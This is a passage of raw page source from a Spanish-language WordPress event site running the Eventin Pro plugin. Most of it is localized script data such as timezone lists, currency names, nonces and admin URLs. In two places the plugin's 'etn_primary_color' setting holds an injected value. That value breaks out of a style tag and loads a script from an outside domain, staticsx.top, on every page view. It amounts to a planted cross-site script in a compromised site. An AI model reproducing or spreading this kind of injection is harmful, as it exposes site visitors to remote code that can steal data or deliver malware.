cuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=etn-qr-code-scanner-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.41" id="etn-qr-code-scanner-js"></script>
<script id="etn-qr-code-custom-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
var etn_pro_public_object = {"ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","location_map_nonce":"c1aaed7d6a","scanner_nonce":"cc3d5520dc","attendee_page_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","location_icon":"https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/images/location-icon.png","event_expired_message":"Este evento ha expirado.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
//# sourceURL=etn-qr-code-custom-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.41" id="etn-qr-code-custom-js"></script>
<script id="etn-public-pro-js-extra">
